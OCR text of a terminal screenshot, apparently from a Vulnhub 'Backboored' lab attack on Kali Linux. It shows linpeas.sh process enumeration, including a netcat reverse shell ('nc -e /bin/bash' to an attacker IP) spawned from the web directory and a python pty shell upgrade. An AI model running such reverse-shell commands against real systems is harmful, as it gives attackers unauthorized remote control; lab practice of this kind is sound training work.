 1 2 3 4 6:36
kali@kali: ~/Desktop/Vulnhub/Backboored
http://10.1.1.159:1337/
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Backboored × kali@kali: ~/Desktop/Vulnhub/Backboored ×
-I -df /var/lib/dhcp/dhclient6.ens33.leases ens33
systemd+ 357 0.0 0.6 93084 6532 ? Ssl 06:24 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0×0000000002000000=cap_sys_time
message+ 378 0.0 0.4 8988 4228 ? Ss 06:24 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
--syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
root 380 0.0 0.2 8504 2520 ? Ss 06:24 0:00 /usr/sbin/cron -f
root 382 0.0 0.4 225824 4540 ? Ssl 06:24 0:00 /usr/sbin/rsyslogd -n -iNONE
root 384 0.0 0.6 19308 6344 ? Ss 06:24 0:00 /lib/systemd/systemd-logind
root 411 0.0 0.1 5612 1644 tty1 Ss+ 06:24 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 437 0.0 2.0 196820 20132 ? Ss 06:24 0:00 /usr/sbin/apache2 -k start
bob 455 0.1 1.4 197300 13872 ? S 06:24 0:00 _ /usr/sbin/apache2 -k start
bob 700 0.0 0.0 2388 756 ? S 06:33 0:00 | _ sh -c cd /var/www/html/wedadmin; nc -e /bin/bash 10.1.1.143 5555 2>&1
bob 701 0.0 0.2 3736 2772 ? S 06:33 0:00 | _ bash
bob 703 0.0 0.6 12348 6728 ? S 06:33 0:00 | _ python -c import pty;pty.spawn("/bin/bash")
bob 704 0.0 0.4 4660 4020 pts/0 Ss 06:33 0:00 | _ /bin/bash
bob 719 0.7 0.2 3348 2540 pts/0 S+ 06:36 0:00 | _ /bin/sh ./linpeas.sh
bob 3284 0.0 0.1 3348 1048 pts/0 S+ 06:36 0:00 | _ /bin/sh ./linpeas.sh
bob 3288 0.0 0.2 7784 2728 pts/0 R+ 06:36 0:00 | | _ ps fauxwww
bob 3287 0.0 0.1 3348 1048 pts/0 S+ 06:36 0:00 | _ /bin/sh ./linpeas.sh
bob 456 0.1 1.6 197572 15868 ? S 06:24 0:00 _ /usr/sbin/apache2 -k start
bob 458 0.1 1.1 197176 11704 ? S 06:24 0:00 _ /usr/sbin/apache2 -k start
bob 675 0.1 1.5 197444 14940 ? S 06:26 0:00 _ /usr/sbin/apache2 -k start
bob 676 0.1 1.1 197184 11432 ? S 06:26 0:00 _ /usr/sbin/apache2 -k start
bob 678 0.3 1.1 197176 11436 ? S 06:31 0:00 _ /usr/sbin/apache2 -k start
bob 683 0.2 1.1 197176 11436 ? S 06:31 0:00 _ /usr/sbin/apache2 -k start
bob 685 0.2 1.1 197176 11436 ? S 06:31 0:00 _ /usr/sbin/apache2 -k start
bob 690 0.2 1.1 197176 11436 ? S 06:31 0:00 _ /usr/sbin/apache2 -k start
bob 691 0.2 1.1 197292 11776 ? S 06:31 0:00 _ /usr/sbin/apache2 -k start
Binary processes permissions (non 'root root' and not belonging to current user)
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
Files opened by processes belonging to other users
This is usually empty because of the lack of privileges to read other user processes information
:/var/www/html/wedadmin#